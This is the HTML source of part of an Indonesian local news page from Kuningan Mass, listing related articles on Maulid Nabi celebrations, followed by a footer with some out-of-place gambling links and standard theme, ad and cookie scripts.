				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2021/10/maulid-uniku-EDITT-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2021/10/maulid-uniku-EDITT-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2021/10/maulid-uniku-EDITT-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2021/10/maulid-uniku-EDITT-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Pendidikan</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/maulid-nabi-uniku-hadirkan-ustad-ahmad-faidzin/" rel="bookmark">
			<h2 class="zox-s-title2">Maulid Nabi, Uniku Hadirkan Ustad Ahmad Faidzin</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS)- Uniku bekerjasama dengan DKM Daarul Muttaallimin menyelenggarakan kegiatan peringatan Maulid Nabi Muhammad SAW 1443 Hijriyah. Kegiatan yang baru perdana kembali digelar selama...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/agus-mustawan/" title="Posts by Agus Mustawan" rel="author">Agus Mustawan</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>27 October 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/ipnu-ippnu-peringati-maulid-nabi/" rel="bookmark">
												</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Religi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/ipnu-ippnu-peringati-maulid-nabi/" rel="bookmark">
			<h2 class="zox-s-title2">IPNU-IPPNU Peringati Maulid Nabi</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Sekitar 150 anggota dari banom-banom dan rekanita NU dari seluruh PAC se-Kabupaten Kuningan terlihat menghadiri agenda Peringatan Maulid Nabi Muhammad 1441...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/redaksi/" title="Posts by Deden Rijalul Umam" rel="author">Deden Rijalul Umam</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>9 December 2019</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/peringati-maulid-hadirkan-ustad-subki-al-bughury/" rel="bookmark">
												</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Religi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/peringati-maulid-hadirkan-ustad-subki-al-bughury/" rel="bookmark">
			<h2 class="zox-s-title2">Peringati Maulid, Hadirkan Ustad Subki Al-Bughury</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS)- Untuk memperingati Hari Ulang Tahun (Korps Pegawai Republik Indonesia) Korpri ke-48, DPD Korpri Kabupaten Kuningan menggelar Maulid Nabi Muhammad SAW 1440 H/2019...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/agus-mustawan/" title="Posts by Agus Mustawan" rel="author">Agus Mustawan</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>26 November 2019</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/peringatan-maulid-jangan-sampai-masjidnya-bagus-isinya-kosong/" rel="bookmark">
												</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Pendidikan</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/peringatan-maulid-jangan-sampai-masjidnya-bagus-isinya-kosong/" rel="bookmark">
			<h2 class="zox-s-title2">Peringatan Maulid, Jangan Sampai Masjidnya Bagus Isinya Kosong</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">SUBANG (MASS) &#8211; Pengisi ceramah dalam peringatan maulid nabi Muhammad Saw di lingkungan SMAN 1 Subang, Ustadz Supriatna memberikan wejangan agar masjid bukan hanya...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/redaksi/" title="Posts by Deden Rijalul Umam" rel="author">Deden Rijalul Umam</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>15 November 2019</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/islam-dan-peradaban-modern-barat-refleksi-perjuangan-nabi-muhammad-saw/" rel="bookmark">
												</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Netizen Mass</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/islam-dan-peradaban-modern-barat-refleksi-perjuangan-nabi-muhammad-saw/" rel="bookmark">
			<h2 class="zox-s-title2">Islam dan Peradaban Modern Barat: Refleksi Perjuangan Nabi Muhammad SAW</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Dapat dilihat bahwa perkembangan peradaban dunia modern saat ini didominasi oleh pola pikir barat, yang didalamnya baik itu sistem ekonomi, sosial,...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/redaksi/" title="Posts by Deden Rijalul Umam" rel="author">Deden Rijalul Umam</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>9 November 2019</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/ponpes-an-nahdliyyah-peringati-maulid-dan-haul-k-saeful-ajiz-2/" rel="bookmark">
												</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Religi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/ponpes-an-nahdliyyah-peringati-maulid-dan-haul-k-saeful-ajiz-2/" rel="bookmark">
			<h2 class="zox-s-title2">Ponpes An-Nahdliyyah Peringati Maulid dan Haul K Saeful Ajiz 2</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">CIAWIGEBANG (MASS) &#8211; Pondok Pesantren An-Nahdliyyah Geresik, Ciawigebang asuhan KH. Aliyudin Rodi menggelar peringatan maulid nabi Muhammad SAW yang berbarengan dengan peringatan Haul ke...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/redaksi/" title="Posts by Deden Rijalul Umam" rel="author">Deden Rijalul Umam</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>31 October 2019</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/pengobatan-gratis-diacara-maulid-nabi/" rel="bookmark">
												</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/pengobatan-gratis-diacara-maulid-nabi/" rel="bookmark">
			<h2 class="zox-s-title2">Pengobatan Gratis Diacara Maulid Nabi</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS)- Peringatan Maulid Niabi Muhammad SAW semarak diberbagai penjuru di Kuningan. Warga  Desa Sukaharja Kecamatan Cibingbin lebih menggelar pengobatan gratis. Hal ini dinilai...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/agus-mustawan/" title="Posts by Agus Mustawan" rel="author">Agus Mustawan</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>25 November 2018</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/suasana-baru-pada-maulid-nabi-saw/" rel="bookmark">
												</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Ragam</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/suasana-baru-pada-maulid-nabi-saw/" rel="bookmark">
			<h2 class="zox-s-title2">Suasana Baru Pada Maulid Nabi SAW</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS)- Pada peringatan Maulid Nabi SAW  1440 H/2018 warga Blok C Perum Kopri Cigintung Kelurahan Cigintung Kecamatan Kuningan sangat bahagia. Pasalnya, pada tahun...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/agus-mustawan/" title="Posts by Agus Mustawan" rel="author">Agus Mustawan</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>21 November 2018</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            		</div>							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->
	<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3754452123329163"
     crossorigin="anonymous"></script>
<!-- utama -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3754452123329163"
     data-ad-slot="2986154707"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>
</article><!--zox-post-wrap-->	
							</div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-body-width">
								<div class="zox-foot-grid left zoxrel zox100">
									<div class="zox-foot-left-wrap">
										<div class="zox-foot-logo left zox-lh0">
																							<a href="https://kuninganmass.com/"><img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png" alt="Kuningan Mass" data-rjs="2" /></a>
																					</div><!--zox-foot-logo-->
										<div class="zox-foot-left left">
											<div class="zox-foot-menu">
												<div class="menu-menu-info-container"><ul id="menu-menu-info" class="menu"><li id="menu-item-82979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82979"><a href="https://kuninganmass.com/mukadimah/">Mukadimah</a></li>
<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80931"><a rel="privacy-policy" href="https://kuninganmass.com/privacy-police/">Privacy Police</a></li>
<li id="menu-item-80930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80930"><a href="https://kuninganmass.com/pedoman-pemberitaan-media-siber/">Pedoman Pemberitaan Media Siber</a></li>
<li id="menu-item-80927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80927"><a href="https://kuninganmass.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://kuninganmass.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-80932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80932"><a href="https://kuninganmass.com/redaksi/">Redaksi</a></li>
<li id="menu-item-80929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80929"><a href="https://kuninganmass.com/kontak/">Kontak</a></li>
<li id="menu-item-151793" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-151793"><a href="https://kuninganmass.com/type/link/"><a href="https://www.passionemotoexpo.it/" style="color:#000000;">casino online non AAMS</a></a></li>
<li id="menu-item-151794" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-151794"><a href="https://kuninganmass.com/type/link/"><a href="https://plinkobelgique.be/" style="color:#000000;">Plinko</a></a></li>
<li id="menu-item-151795" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-151795"><a href="https://kuninganmass.com/type/link/"><a href="https://plinkogame.ca/" style="color:#000000;">Plinko</a></a></li>
</ul></div>											</div><!--zox-foot-menu-->
											<div class="zox-foot-copy">
												<p>Copyright © 2025 Kuningan Mass. PT. Semangat Terus Melangkah</p>
											</div><!--zox-foot-copy-->
										</div><!--zox-foot-left-->
									</div><!--zox-foot-left-wrap-->
									<div class="zox-foot-right-wrap">
										<div class="zox-foot-soc right relative">
											<ul class="zox-foot-soc-list left relative">
																									<li><a href="https://www.facebook.com/kuninganmass.minimarketpolitik" target="_blank" class="fab fa-facebook-f"></a></li>
																																					<li><a href="https://twitter.com/kuninganmass" target="_blank" class="fab fa-twitter"></a></li>
																																					<li><a href="https://www.instagram.com/kuninganmass/" target="_blank" class="fab fa-instagram"></a></li>
																																																	<li><a href="https://www.youtube.com/channel/UCb4XnfDVtj7rq7kZO2TWIOA" target="_blank" class="fab fa-youtube"></a></li>
																																																											</ul>
										</div><!--zox-foot-soc-->
									</div><!--zox-foot-right-wrap-->
								</div><!--zox-foot-grid-->
								</div>
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoxpress/zoxpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kuninganmass.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/zoxcustom.js?ver=6.9" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			$(window).load(function(){
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ($(window).scrollTop() > headerHeight){
					$("#zox-bot-head-wrap").addClass("zox-fix-up");
					$("#zox-site-grid").css("margin-top", botHeight);
					$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
					$(".zox-fly-top").addClass("zox-to-top");
				} else {
					$("#zox-bot-head-wrap").removeClass("zox-fix-up");
					$("#zox-site-grid").css("margin-top", "0" );
					$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
					$(".zox-fly-top").removeClass("zox-to-top");
				}
				if ($(window).scrollTop() > headerHeight - botHeight){
					$("#zox-bot-head-wrap").addClass("zox-fix");
	    			if(scroll < previousScroll) {
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
					}
				} else {
					$("#zox-bot-head-wrap").removeClass("zox-fix");
					$("#zox-site-grid").css("margin-top", "0" );
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".zox-nav-links a").length) {
			$(".zox-inf-more-wrap").css("display","inline-block");
		} else {
			$(".zox-inf-more-wrap").css("display","none");
		}
	});
	});
	

			jQuery(document).ready(function($) {
				$(".zox-com-click-126680").on("click", function(){
	  	    	$(".zox-com-click-id-126680").show();
		    	$(".disqus-thread-126680").show();
	  	    	$(".zox-com-but-126680").hide();
		  		});
			});
		
//# sourceURL=zox-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/scripts.js?ver=6.9" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/retina.js?ver=6.9" id="zox-retina-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/jquery.infinitescroll.min.js?ver=6.9" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();

//# sourceURL=zox-lozad-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kuninganmass.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kuninganmass.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
